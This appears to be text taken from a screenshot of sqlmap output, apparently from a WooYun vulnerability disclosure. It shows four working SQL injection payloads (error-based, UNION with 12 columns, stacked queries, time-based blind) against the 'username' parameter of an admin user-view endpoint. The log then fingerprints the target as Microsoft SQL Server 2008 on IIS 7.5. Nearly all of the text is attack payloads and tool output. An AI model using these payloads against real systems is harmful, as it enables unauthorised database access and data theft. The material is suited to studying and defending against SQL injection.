 sqlmap identified the following injection points with a total of 71 HTTP(s) requ
ests:
---
Parameter: username (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: mod=admin&con=user&act=view&username=1' AND 1504=CONVERT(INT,(SELEC
T CHAR(113)+CHAR(107)+CHAR(120)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (1504=150
4) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(106)+CHA
R(113))) AND 'tGKi'='tGKi
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: mod=admin&con=user&act=view&username=1' UNION ALL SELECT NULL,CHAR(
113)+CHAR(107)+CHAR(120)+CHAR(113)+CHAR(113)+CHAR(103)+CHAR(107)+CHAR(97)+CHAR(6
8)+CHAR(71)+CHAR(76)+CHAR(83)+CHAR(104)+CHAR(120)+CHAR(98)+CHAR(113)+CHAR(112)+C
HAR(120)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: mod=admin&con=user&act=view&username=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: mod=admin&con=user&act=view&username=1' WAITFOR DELAY '0:0:5'--
---
[13:42:20] [INFO] testing Microsoft SQL Server
[13:42:21] [INFO] confirming Microsoft SQL Server
[13:42:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2008
[13:42:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 19 times
[13:42:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org